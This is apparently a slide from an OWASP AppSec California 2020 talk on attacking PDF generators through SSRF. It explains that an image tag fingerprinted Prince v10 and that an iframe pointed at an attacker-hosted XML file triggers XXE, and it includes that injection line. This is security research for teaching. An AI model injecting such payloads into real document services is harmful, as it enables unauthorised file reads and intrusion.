 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
HTML works but no XSS
● Iframe tricks don’t work
○ No redirect
○ No local file read
○ No XSS
○ No Problem
● <IMG> Works and it leaked the user agent as Prince v10 (CVE-2018-19858)
○ Prince converts “HTML, XHTML, or one of the many XML-based document
formats”
○ PRINCEXML UP TO 10 XML DATA XML EXTERNAL ENTITY
● Point iframe to XML file for XXE : <iframe src=”https://mysite.com/xxe.xml”>
OWASP
Open Web Application
Security Project
Owning the cloud through
SSRF and PDF Generators
Ben Sadeghipour
HackerOne
Manager,
Hacker Operations
Chris Holt
Verizon Media
Sr. Bug Bounty
Operations Lead
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 23, 2020